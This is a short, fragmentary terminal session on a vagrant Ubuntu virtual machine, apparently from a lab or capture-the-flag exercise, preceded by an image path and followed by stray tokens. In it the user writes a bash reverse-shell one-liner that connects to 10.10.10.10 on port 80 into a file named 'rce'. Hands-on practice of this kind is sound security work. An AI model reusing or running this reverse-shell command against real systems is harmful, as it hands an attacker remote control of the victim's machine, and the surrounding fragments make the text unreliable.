 Share session
vagrant@ubuntu:~$ echo "bash -c 'bash -i >& /dev/tcp/10.10.10.10/80 0>&1'" > rce
vagrant@ubuntu:~$ ls
rce  VBoxGuestAdditions.iso
vagrant@ubuntu:~$
{}
REMOTE